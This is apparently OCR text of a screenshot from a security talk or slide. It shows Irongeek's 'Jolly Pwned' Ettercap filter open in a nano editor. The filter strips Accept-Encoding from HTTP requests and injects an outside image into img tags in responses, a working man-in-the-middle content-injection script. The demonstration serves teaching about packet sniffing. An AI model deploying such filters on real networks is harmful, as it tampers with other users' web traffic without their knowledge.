 Shell - Konsole <2>
GNU nano 2.0.3 New Buffer Modified
######################################################################
# #
# Jolly Pwned -- ig.filter -- filter source file #
# #
# By Irongeek. based on code from ALoR & NaGA #
# Along with some help from Kev and jon.dmml #
# http://ettercap.sourceforge.net/forum/viewtopic.php?t=2833 #
# #
# This program is free software; you can redistribute it and/or modify #
# it under the terms of the GNU General Public License as published by #
# the Free Software Foundation; either version 2 of the License, or #
# (at your option) any later version. #
# #
######################################################################
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");
replace("IMG SRC=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");
msg("Filter Ran.\n");
}
ATTACKER
File Name to Write:
^G Get Help ^T To Files M-M Mac Format M-P Prepend
^C Cancel M-D DOS Format M-A Append M-B Backup File
Packet
Sniffers